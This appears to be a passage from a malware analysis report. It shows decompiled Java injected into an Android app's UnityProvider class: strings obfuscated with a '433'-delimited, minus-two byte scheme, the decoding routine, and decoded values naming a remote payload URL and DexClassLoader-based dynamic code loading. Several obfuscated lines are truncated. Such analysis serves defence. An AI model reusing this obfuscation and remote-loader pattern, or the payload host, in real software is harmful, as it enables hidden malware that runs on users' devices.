 Figure.10: Snippet of injected code in com.unity3d.player.UnityProvider
static {
UnityProvider.a = UnityProvider.a("1014331134331114334843310443311343311943311643348433
UnityProvider.b = UnityProvider.a("10043311043399433101433109");
UnityProvider.c = UnityProvider.a
("1064331184331184331144336043349433494331054331134331104331024331034331124331014331074
343311943311243310143311743348433101433113433111433494331094331074331124331054334843399
UnityProvider.d = UnityProvider.a("110433113433994331024336943311043399433117433117");
UnityProvider.e = UnityProvider.a("1024339943311043312043310743310943348433117433123433
UnityProvider.f = UnityProvider.a("1084339943312043399433484331104339943311243310543348
UnityProvider.g = UnityProvider.a("1054331034331184336943311043399433117433117433784331
UnityProvider.h = UnityProvider.a("110433107433120433103433110433107433104433103");
}
public static String a(String arg4) {
String[] v4 = arg4.split("433");
byte[] v0 = new byte[v4.length];
for(int v2 = 0; v2 < v4.length; ++v2) {
v0[v2] = Byte.parseByte(v4[v2]);
}
byte[] v4_1 = new byte[v0.length];
for(int v1 = 0; v1 < v0.length; ++v1) {
v4_1[v1] = (byte)(v0[v1] - 2);
}
return new String(v4_1);
}
Figure.11: The obfuscated strings and de-obfuscation function
static {
UnityProvider.a = "com.four.games.one.Bao";
UnityProvider.b = "black";
UnityProvider.c = "http://goldencity.oss-ap-southeast-5.aliyuncs.com/king.amr";
UnityProvider.d = "loadClass";
UnityProvider.e = "dalvik.system.DexClassLoader";
UnityProvider.f = "java.lang.ClassLoader";
UnityProvider.g = "getClassLoader";
UnityProvider.h = "livelife";
}
Ots安全
Figure.12: De-obfuscated strings from Figure.11